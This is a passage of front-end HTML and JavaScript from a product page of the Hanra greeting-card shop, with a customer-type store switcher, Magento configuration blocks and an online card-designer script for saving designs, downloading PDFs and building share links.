                link = typeof(link) === 'undefined' ? false : link;
                this.closeModel();

                if(link) {
                    window.location.assign(link);
                }
            },
            closeModel() {
                this.modalElement.modal('closeModal');
            },
            createModalAndShow() {
                require([
                        'jquery',
                        'Magento_Ui/js/modal/modal'
                    ], (function ($, modal) {
                        this.modal = modal(this.options, $('#' + this.id));
                        this.modalElement = $('#' + this.id);
                        this.show();
                    }).bind(this)
                );
            }
        }"
     x-cloak>
    <div id="modal-website-switcher-overlay">
        <div class="modal-body-content">
            <div class="switcher-logo">
                <div class="switcher-logo-img"><img alt="Hanra" src="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/images/logo.svg"></div>
                <h3>WILLKOMMEN IM HANRA GRUßKARTENSHOP</h3>
            </div>
            <div class="switcher-content">
                <p>Hier finden Sie mehr als 2.000 Grußkarten, Glückwunschkarten und Postkarten zu allen erdenklichen
                    Anlässen wie Geburtstag, Weihnachten, Hochzeit, Trauer, Geburt und viele mehr.</p>
                <div class="box-container">
                    <div class="box box-b2c">
                        <div class="headline">Sie sind <strong>PRIVATKUNDE?</strong></div>
                        <div class="txt">
                            <p>Die Preise werden <strong>MIT</strong> MwSt. angezeigt</p>
                            <p>Die Rechnung lautet auf <strong>IHREN NAMEN</strong></p>
                            <br>
                            <a x-on:click="linkClick('')">
                                <i class="fa fa-arrow-circle-right"></i> hier entlang
                            </a>
                        </div>
                    </div>
                    <div class="box box-b2b">
                        <div class="headline">Sie sind <strong>FIRMENKUNDE?</strong></div>
                        <div class="txt">
                            <p>Die Preise werden <strong>OHNE</strong> MwSt. angezeigt</p>
                            <p>Die Rechnung wird auf <strong>DIE FIRMA </strong> ausgestellt</p>
                            <br>
                            <a x-on:click="linkClick('https://www.hanra.de/stores/store/redirect/___store/b2b/___from_store/b2c/uenc/aHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL3RyYXVlci10cmF1ZXJrYXJ0ZS1saWNodGVyemF1YmVyLWdpbmtnby03NS04MTIwMS5odG1sP19fX3N0b3JlPWIyYg%2C%2C/')">
                                <i class="fa fa-arrow-circle-right"></i>
                                hier entlang
                            </a>
                        </div>
                    </div>
                </div>
                <div class="box-container merchant">
                    <div class="box merchant">
                        <div class="headline">Sie sind <strong>HÄNDLER?</strong></div>
                        <div class="txt">
                            <p>Als Händler benötigen Sie eine Kundennummer bitte kontaktieren Sie dafür: <a href="mail:sales@hanra.de">sales@hanra.de</a></p>
                            <br/>
                            <a x-on:click="linkClick('https://www.hanra.de/stores/store/redirect/___store/retailer/___from_store/b2c/')"><i class="fa fa-arrow-circle-right"></i> Händlershop</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
</div>


    
<script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.hanra.de\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.hanra.de\u002Fstatic\u002Fversion1707802698\u002Ffrontend\u002FAconi\u002Fhanra\u002Db2c\u002Fde_DE'
    };</script>
<script  type="text/javascript"  src="https://www.hanra.de/static/version1707802698/_cache/merged/11e405d70e7ce15f012e4e26853c4bd7.min.js"></script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "cyb_popup_messages": {
                        "component": "Cyberday_PopupMessages/js/view/messages"
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-adwords": {
                "conversionId": "AW-785590861",
                "gtagSiteSrc": "https://www.googletagmanager.com/gtag/js?id=AW-785590861"
            }
        }
    }
    </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text/plain" data-cookiefirst-category="functional" src="https://integrations.etrusted.com/applications/widget.js/v2" async defer></script>
<script src="https://consent.cookiefirst.com/banner.js" data-cookiefirst-key="3b591180-0082-48e6-b9c4-4e967e34cb29" async></script>
<script type="text/x-magento-init">
        {
            "*": {
                "CyberdayCookieConsentHelper": {
                    "tool": "cookieFirst",
                    "placeholderPosition": "",
                    "placeholderStyle": "",
                    "storageCookies" : "functional",
                    "debug" : 0,
                    "listeners" : true
                }
            }
        }
        </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Cyberday_ScrollTopAfterAddToCart/js/scroll-top" : {
                "storeCode": "b2c"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"4","centerPadding":"40"}}},"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg"},"tablet":{"options":{"products":{"default":{"slidesToShow":"3"},"continuous":{"slidesToShow":"3"}}},"conditions":{"max-width":"1024px","min-width":"768px"}},"mobile":{"conditions":{"max-width":"768px","min-width":"480px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"2"}}},"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)"},"mobile-small":{"conditions":{"max-width":"480px"},"options":{"products":{"default":{"slidesToShow":"1"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.hanra.de",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.hanra.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.hanra.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<script>
    require([
        'jquery',
        'matchMedia'
    ], function ($) {
        mediaCheck({
            media: '(min-width: 768px)',

            /**
             * Switch to Desktop Version.
             */
            entry: function () {
                var btn = $('.back-top');

                $(window).scroll(function() {
                    if ($(window).scrollTop() > 200) {
                        btn.fadeIn();
                    } else {
                        btn.fadeOut();
                    }
                });

                btn.on('click', function(e) {
                    e.preventDefault();
                    $('html, body').animate({scrollTop:0}, '300');
                });
            },

            /**
             * Switch to Mobile Version.
             */
            exit: function () {
                var btn = $('.back-top');

                $(window).scroll(function() {
                    if ($(window).scrollTop() > 200) {
                        btn.fadeIn();
                    } else {
                        btn.fadeOut();
                    }
                });

                btn.on('click', function(e) {
                    e.preventDefault();
                    $('html, body').animate({scrollTop:0}, '300');
                });
            }
        });
    });
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.hanra.de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.hanra.de\/checkout\/","updateItemQtyUrl":"https:\/\/www.hanra.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.hanra.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.hanra.de\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.hanra.de\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuaGFucmEuZGUvdHJhdWVyLXRyYXVlcmthcnRlLWxpY2h0ZXJ6YXViZXItZ2lua2dvLTc1LTgxMjAxLmh0bWw%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.hanra.de\/captcha\/refresh\/","isRequired":false,"timestamp":1768659902}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.hanra.de\u002Fstatic\u002Fversion1707802698\u002Ffrontend\u002FAconi\u002Fhanra\u002Db2c\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Trauerkarte Lichterzauber Ginkgo"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script>
    require([
        'jquery',
        'photoswipe',
        'photoswipe-ui-default'
    ], function ($, PhotoSwipe, PhotoSwipeUI_Default) {
        nbd_ready = false;
        jQuery(document).ready(function ($) {
            $('#container-online-designer').css('display', 'block');
            $("button.btn-cart").css("display", "none");
            $("#triggerDesign").text(jQuery("#dsgn-btn-name").text());
            var nbd_create_own_page = "https://www.hanra.de/trauer-trauerkarte-lichterzauber-ginkgo-75-81201.html";
            window.NBDESIGNERPRODUCT = {
                copy_source: function( e ){
                    jQuery(e).prev('.nbd-cart-design-url').select();
                    document.execCommand("copy");
                },
                hide_loading_iframe: function(){
                    jQuery("#nbd_processing").hide();
                },
                save_for_later: function(){
                    var nbds_frontend = 'https://www.hanra.de/onlinedesign/index/info';
                    jQuery('img.nbd-save-loading').removeClass('hide');
                    jQuery.ajax({
                        url: nbds_frontend,
                        method: "POST",
                        data: {
                            action   :    'nbd_save_for_later',
                            product_id :   NBDESIGNERPRODUCT.product_id,
                            dataType: 'json',
                            variation_id :   NBDESIGNERPRODUCT.variation_id,
                            folder: NBDESIGNERPRODUCT.folder
                          //  nonce: nbds_frontend
                        }
                    }).done(function(data){
                        var convert = jQuery.parseJSON(data);
                        if( convert.flag == 1 ){
                            jQuery('img.nbd-save-loading').addClass('hide');
                            jQuery('a.nbd-save-for-later').addClass('saved');
                            jQuery('a.nbd-save-for-later svg').show();

                            jQuery.each( jQuery('#nbd-share-group a'), function(){
                                var d = new Date();
                                var href = jQuery(this).attr('data-href');
                                var share_url =nbd_create_own_page + '?product_id=' + NBDESIGNERPRODUCT.product_id + '&variation_id=' + NBDESIGNERPRODUCT.variation_id + '&reference=' + convert.folder + '&nbd_share_id=' + convert.folder + '&t=' + d.getTime();
                                var _href = href + encodeURIComponent(share_url);
                                if( jQuery(this).attr('id') == 'nbd-pinterest' ) _href += '&media=' + encodeURIComponent(share_image_url) + '&description=' + jQuery(this).attr('data-description');
                                if( jQuery(this).attr('data-text') != undefined ) _href += '&text=' + jQuery(this).attr('data-text');
                                jQuery(this).attr('href', _href);
                            });
                            jQuery('.saved-design-link').show();
                        }else{
                            alert('Opps! Error while save design!');
                        };
                    });
                },
                download_pdf: function(){
                    jQuery('img.nbd-pdf-loading').removeClass('hide');
                    jQuery.ajax({
                        url: nbds_frontend.url,
                        method: "POST",
                        data: {
                            action   :    'nbd_frontend_download_pdf',
                            nbd_item_key :   NBDESIGNERPRODUCT.folder,
                            nonce: nbds_frontend.nonce
                        }
                    }).done(function(data){
                        jQuery('img.nbd-pdf-loading').addClass('hide');
                        var data = JSON.parse(data);
                        var filename = 'design.pdf',
                        a = document.createElement('a');
                        a.setAttribute('href', data[0].link);
                        a.setAttribute('download', filename);
                        a.click()
                    });
                },
                download_pdf_in_order: function( e, el ){
                    e.preventDefault();
                    var sefl = el,
                        nbd_item_key = sefl.attr('data-nbd-item'),
                        order_id = sefl.attr('data-order');
                    sefl.find('span').addClass('active');
                    jQuery.ajax({
                        url: nbds_frontend.url,
                        method: "POST",
                        data: {
                            action   :    'nbd_frontend_download_pdf',
                            nbd_item_key :   nbd_item_key,
                            order_id :   order_id,
                            nonce: nbds_frontend.nonce
                        }
                    }).done(function(data){
                        sefl.find('span').removeClass('active');
                        var data = JSON.parse(data);
                        var filename = 'design.pdf',
                        a = document.createElement('a');
                        a.setAttribute('href', data[0].link);
                        a.setAttribute('download', filename);
                        a.click()
                    });
                },
                nbd_download_final_pdf: function( e, el ){
                    e.preventDefault();
                    var sefl = el,
                        nbd_item_key = sefl.attr('data-nbd-item');
                    sefl.find('span').addClass('active');
                    jQuery.ajax({
                        url: nbds_frontend.url,
                        method: "POST",
                        data: {
                            action   :    'nbd_download_final_pdf',
                            nbd_item_key :   nbd_item_key,
                            nonce: nbds_frontend.nonce
                        }
                    }).done(function(data){
                        sefl.find('span').removeClass('active');
                        var data = JSON.parse(data);
                        if( data.flag == 1 ){
                            data.pdf.forEach(function(item, index){
                                var filename = 'design_' + index + '.pdf',
                                a = document.createElement('a');
                                a.setAttribute('href', item);
                                a.setAttribute('download', filename);
                                a.click()
                            });
                        }
                    });
                },
                hide_iframe_design: function () {
                    var height = -jQuery(window).height();
                    jQuery('#container-online-designer').removeClass('show');
                    jQuery('#container-online-designer').stop().animate({
                        top: height,
                        opacity: 0
                    }, 500);
                },
                show_design_thumbnail: function (arr, task, config) {
                    jQuery('body, html').removeClass('nbd-prevent-scroll');
                    if( jQuery('#triggerDesign').length > 0 ){
                        jQuery('button[type="submit"].single_add_to_cart_button').show();
                    };
                    jQuery('#nbdesigner-preview-title').show();
                    jQuery('#nbd-actions').show();
                    jQuery('#nbdesign-new-template').show();
                    if(task == 'create_template' || task == 'edit_template'){
                        jQuery('#triggerDesign').text('Edit Template');
                    }
                    var html = '';
                    var d = new Date();
                    var count = 1;
                    var has_config = false;
                    var product = [];
                    if( config ){
                        has_config = true;
                        product = config.product;
                    }
                    jQuery.each(arr, function (key, val) {
                        if(count == 1) share_image_url = val;
                        count++;
                        var p_index = key.slice(6);
                        var data_width = has_config ? product[p_index].img_src_width : '500',
                            data_height = has_config ? product[p_index].img_src_height : '500',
                            data_title = has_config ? product[p_index].orientation_name : 'Side ' + p_index;
                        html += '<div class="img-con" style="cursor: pointer;" onclick="NBDESIGNERPRODUCT.show_lightbox( this )"><img data-title="'+data_title+'" data-width="'+data_width+'" data-height="'+data_height+'" src="' + val + '?t=' + d.getTime() +'" /></div>'
                    });
                    jQuery.each( jQuery('#nbd-share-group a'), function(){
                        var d = new Date();
                        var href = jQuery(this).attr('data-href');
                        var share_url =nbd_create_own_page + '?product_id=' + NBDESIGNERPRODUCT.product_id + '&variation_id=' + NBDESIGNERPRODUCT.variation_id + '&reference=' + NBDESIGNERPRODUCT.folder + '&nbd_share_id=' + NBDESIGNERPRODUCT.folder + '&t=' + d.getTime();
                        var _href = href + encodeURIComponent(share_url);
                        if( jQuery(this).attr('id') == 'nbd-pinterest' ) _href += '&media=' + encodeURIComponent(share_image_url) + '&description=' + jQuery(this).attr('data-description');
                        if( jQuery(this).attr('data-text') != undefined ) _href += '&text=' + jQuery(this).attr('data-text');
                        jQuery(this).attr('href', _href);
                    });
                    jQuery('#nbdesigner_frontend_area').html('');
                    jQuery('#nbdesigner_frontend_area').append(html);
                    jQuery('#product-addtocart-button').show();
                    hideDesignFrame();
                    jQuery(document).triggerHandler( 'after_show_design_thumbnail' );
                    var flipbook = jQuery("[class*=real3dflipbook]:first");
                    /* Integate with real3dflipbook */
                    if( flipbook.length > 0 ){
                        var _class = flipbook.attr('class'),
                            obj = 'real3dflipbook_' + _class.substring(_class.length - 1);
                        var options = window[obj];
                        var json_str = options.replace(/&quot;/g, '"');
                        json_str = json_str.replace(/“/g, '"');
                        json_str = json_str.replace(/”/g, '"');
                        json_str = json_str.replace(/″/g, '"');
                        json_str = json_str.replace(/„/g, '"');

                        json_str = json_str.replace(/«&nbsp;/g, '"');
                        json_str = json_str.replace(/&nbsp;»/g, '"');


                        options = jQuery.parseJSON(json_str);
                        options.assets = {
                            preloader: options.rootFolder + "images/preloader.jpg",
                            left: options.rootFolder + "images/left.png",
                            overlay: options.rootFolder + "images/overlay.jpg",
                            flipMp3: options.rootFolder + "mp3/turnPage.mp3",
                            shadowPng: options.rootFolder + "images/shadow.png"
                        };
                        var pages = [];
                        jQuery.each(arr, function (key, val) {
                            pages.push({
                                htmlContent: '',
                                src: val,
                                thumb: val,
                                title: key
                            });
                        });
                        options.pages = pages;
                        options.pdfjsworkerSrc = options.rootFolder + 'js/pdf.worker.min.js'
                        function convertStrings(obj) {
                            jQuery.each(obj, function (key, value) {
                                if (typeof (value) == 'object' || typeof (value) == 'array') {
                                    convertStrings(value)
                                } else if (!isNaN(value)) {
                                    if (obj[key] === "")
                                        delete obj[key]
                                    else
                                        obj[key] = Number(value)
                                } else if (value == "true") {
                                    obj[key] = true
                                } else if (value == "false") {
                                    obj[key] = false
                                }
                            });

                        }
                        convertStrings(options);
                        for (var i = 0; i < options.pages.length; i++) {
                            if (typeof (options.pages[i].htmlContent) != 'undefined' && options.pages[i].htmlContent != "" && options.pages[i].htmlContent != "undefined")
                                options.pages[i].htmlContent = unescape(options.pages[i].htmlContent)
                            else
                                delete options.pages[i].htmlContent
                        }
                        options.social = [];
                        if (options.facebook == "")
                            delete options.facebook
                        if (options.twitter == "")
                            delete options.twitter
                        if (options.google_plus == "")
                            delete options.google_plus
                        if (options.pinterest == "")
                            delete options.pinterest
                        if (options.email == "")
                            delete options.email
                        if (options.pageWidth == "")
                            delete options.pageWidth
                        if (options.pageHeight == "")
                            delete options.pageHeight

                        if (typeof (options.btnShare) == 'undefined' || !options.btnShare)
                            options.btnShare = {enabled: false}
                        if (typeof (options.btnNext) == 'undefined' || !options.btnNext)
                            options.btnNext = {enabled: false}
                        if (typeof (options.btnPrev) == 'undefined' || !options.btnPrev)
                            options.btnPrev = {enabled: false}
                        if (typeof (options.btnZoomIn) == 'undefined' || !options.btnZoomIn)
                            options.btnZoomIn = {enabled: false}
                        if (typeof (options.btnZoomOut) == 'undefined' || !options.btnZoomOut)
                            options.btnZoomOut = {enabled: false}
                        if (typeof (options.btnToc) == 'undefined' || !options.btnToc)
                            options.btnToc = {enabled: false}
                        if (typeof (options.btnThumbs) == 'undefined' || !options.btnThumbs)
                            options.btnThumbs = {enabled: false}
                        if (typeof (options.btnDownloadPages) == 'undefined' || !options.btnDownloadPages)
                            options.btnDownloadPages = {enabled: false}
                        if (typeof (options.btnDownloadPdf) == 'undefined' || !options.btnDownloadPdf)
                            options.btnDownloadPdf = {enabled: false}
                        if (typeof (options.btnExpand) == 'undefined' || !options.btnExpand)
                            options.btnExpand = {enabled: false}
                        if (typeof (options.btnExpandLightbox) == 'undefined' || !options.btnExpandLightbox)
                            options.btnExpandLightbox = {enabled: false}
                        if (typeof (options.btnSound) == 'undefined' || !options.btnSound)
                            options.btnSound = {enabled: false}
                        if (typeof (options.btnShare.icon) == 'undefined' || options.btnShare.icon == '')
                            options.btnShare.icon = "fa-share";
                        if (typeof (options.btnShare.title) == 'undefined' || options.btnShare.title == '')
                            options.btnShare.title = "Share";

                        if (typeof (options.btnNext.icon) == 'undefined' || options.btnNext.icon == '')
                            options.btnNext.icon = "fa-chevron-right";
                        if (typeof (options.btnNext.title) == 'undefined' || options.btnNext.title == '')
                            options.btnNext.title = "Next page";

                        if (typeof (options.btnPrev.icon) == 'undefined' || options.btnPrev.icon == '')
                            options.btnPrev.icon = "fa-chevron-left";
                        if (typeof (options.btnPrev.title) == 'undefined' || options.btnPrev.title == '')
                            options.btnPrev.title = "Previous page";

                        if (typeof (options.btnZoomIn.icon) == 'undefined' || options.btnZoomIn.icon == '')
                            options.btnZoomIn.icon = "fa-plus";
                        if (typeof (options.btnZoomIn.title) == 'undefined' || options.btnZoomIn.title == '')
                            options.btnZoomIn.title = "Zoom in";

                        if (typeof (options.btnZoomOut.icon) == 'undefined' || options.btnZoomOut.icon == '')
                            options.btnZoomOut.icon = "fa-minus";
                        if (typeof (options.btnZoomOut.title) == 'undefined' || options.btnZoomOut.title == '')
                            options.btnZoomOut.title = "Zoom out";

                        if (typeof (options.btnToc.icon) == 'undefined' || options.btnToc.icon == '')
                            options.btnToc.icon = "fa-list-ol";
                        if (typeof (options.btnToc.title) == 'undefined' || options.btnToc.title == '')
                            options.btnToc.title = "Table of content";

                        if (typeof (options.btnThumbs.icon) == 'undefined' || options.btnThumbs.icon == '')
                            options.btnThumbs.icon = "fa-th-large";
                        if (typeof (options.btnThumbs.title) == 'undefined' || options.btnThumbs.title == '')
                            options.btnThumbs.title = "Pages";

                        if (typeof (options.btnDownloadPages.icon) == 'undefined' || options.btnDownloadPages.icon == '')
                            options.btnDownloadPages.icon = "fa-download";
                        if (typeof (options.btnDownloadPages.title) == 'undefined' || options.btnDownloadPages.title == '')
                            options.btnDownloadPages.title = "Download pages";
                        // if(options.downloadPagesUrl)
                        // options.btnDownloadPages.url = options.downloadPagesUrl;

                        if (typeof (options.btnDownloadPdf.icon) == 'undefined' || options.btnDownloadPdf.icon == '')
                            options.btnDownloadPdf.icon = "fa-file";
                        if (typeof (options.btnDownloadPdf.title) == 'undefined' || options.btnDownloadPdf.title == '')
                            options.btnDownloadPdf.title = "Download PDF";
                        // if(options.downloadPdfUrl)
                        // options.btnDownloadPdf.url = options.downloadPdfUrl;

                        if (typeof (options.btnExpand.icon) == 'undefined' || options.btnExpand.icon == '')
                            options.btnExpand.icon = "fa-expand";
                        if (typeof (options.btnExpand.iconAlt) == 'undefined' || options.btnExpand.iconAlt == '')
                            options.btnExpand.iconAlt = "fa-compress";
                        if (typeof (options.btnExpand.title) == 'undefined' || options.btnExpand.title == '')
                            options.btnExpand.title = "Toggle fullscreen";

                        if (typeof (options.btnExpandLightbox.icon) == 'undefined' || options.btnExpandLightbox.icon == '')
                            options.btnExpandLightbox.icon = "fa-expand";
                        if (typeof (options.btnExpandLightbox.iconAlt) == 'undefined' || options.btnExpandLightbox.iconAlt == '')
                            options.btnExpandLightbox.iconAlt = "fa-compress";
                        if (typeof (options.btnExpandLightbox.title) == 'undefined' || options.btnExpandLightbox.title == '')
                            options.btnExpandLightbox.title = "Toggle fullscreen";

                        if (typeof (options.btnSound.icon) == 'undefined' || options.btnSound.icon == '')
                            options.btnSound.icon = "fa-volume-up";
                        if (typeof (options.btnSound.title) == 'undefined' || options.btnSound.title == '')
                            options.btnSound.title = "Sound";

                        if (typeof (options.viewMode) == 'undefined')
                            options.viewMode = "webgl"

                        if (options.btnDownloadPages.url) {
                            options.btnDownloadPages.url = options.btnDownloadPages.url.replace(/\\/g, '/')
                            options.btnDownloadPages.enabled = true
                        } else
                            options.btnDownloadPages.enabled = false

                        if (options.btnDownloadPdf.url) {
                            options.btnDownloadPdf.url = options.btnDownloadPdf.url.replace(/\\/g, '/')
                            options.btnDownloadPdf.enabled = true
                        } else
                            options.btnDownloadPdf.enabled = false;


                        var flipcon = jQuery('.real3dflipbook-1');
                        flipcon.flipBook(options);
                    }

                },
                get_gallery_items: function(){
                    var $slides = jQuery('.img-con'),
                            items   = [];
                    if ($slides.length > 0) {
                        $slides.each(function (i, el) {
                            var img = jQuery(el).find('img');
                            if (img.length) {
                                var item = {
                                    src: img.attr('src'),
                                    w: parseInt( img.attr('data-width') ) * 2,
                                    h: parseInt( img.attr('data-height') ) * 2,
                                    title: img.attr('data-title')
                                };
                                items.push(item);
                            }
                        });
                    }
                    return items;
                },
                show_lightbox: function( e ){
                    if(!PhotoSwipe) return;
                    var pswpElement = jQuery( '.pswp' )[0],
                        items       = this.get_gallery_items(),
                        eventTarget = jQuery( e.target ),
                        clicked;
                    clicked = eventTarget.closest( '.img-con' );
                    var options = jQuery.extend( {
                            index: jQuery( clicked ).index()
                    });

                    // Initializes and opens PhotoSwipe.
                    var photoswipe = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options );
                    photoswipe.init();
                },
                nbdesigner_ready: function(){
                    if(jQuery('input[name="variation_id"]').length > 0){
                        var vid = jQuery('input[name="variation_id"]').val();
                        if( ( "undefined" != typeof is_nbd_bulk_variation) || ( vid != '' &&  parseInt(vid) > 0 ) ) {
                            jQuery('#triggerDesign').removeClass('nbdesigner_disable');
                        }
                    }else{
                        jQuery('#triggerDesign').removeClass('nbdesigner_disable');
                    }
                    jQuery('.nbdesigner-img-loading').addClass('hide');
                },
                nbdesigner_unready: function(){
                    jQuery('#triggerDesign').addClass('nbdesigner_disable');
                    jQuery('.nbdesigner-img-loading').removeClass('hide');
                },
                get_sugget_design: function(product_id, variation_id){
                    if(!jQuery('.nbdesigner-related-product-image').length) return;
                    var products = [];
                    jQuery.each(jQuery('.nbdesigner-related-product-image'), function(){
                        products.push(jQuery(this).attr('data-id'));
                        jQuery(this).parent('.nbdesigner-related-product-item').find('.nbdesigner-overlay').addClass('open');
                    });
                    if( !products.length ) return;
                    jQuery.ajax({
                        url: nbds_frontend.url,
                        method: "POST",
                        data: {
                            "action": "nbdesigner_get_suggest_design",
                            "products": products,
                            "product_id" : product_id,
                            "variation_id" : variation_id,
                            "nonce": nbds_frontend.nonce
                        }
                    }).done(function(data){
                        data = JSON.parse(data);
                        jQuery.each(jQuery('.nbdesigner-related-product-image'), function(){
                            if(data['flag']){
                                var href = jQuery(this).attr('href'),
                                data_id = jQuery(this).attr('data-id');
                                jQuery(this).attr('href', addParameter(href, 'nbds-ref', data['nbd_item_key'], false));
                                jQuery(this).find('img').attr({'src' : data['images'][data_id], 'srcset' : ''});
                            }
                            jQuery(this).parent('.nbdesigner-related-product-item').find('.nbdesigner-overlay').removeClass('open');
                        });
                    });
                },
                update_nbu_value: function( arr ){
                    var files = '';
                    jQuery.each(arr, function (key, val) {
                        files += key == 0 ? val.name : '|' + val.name;
                    });
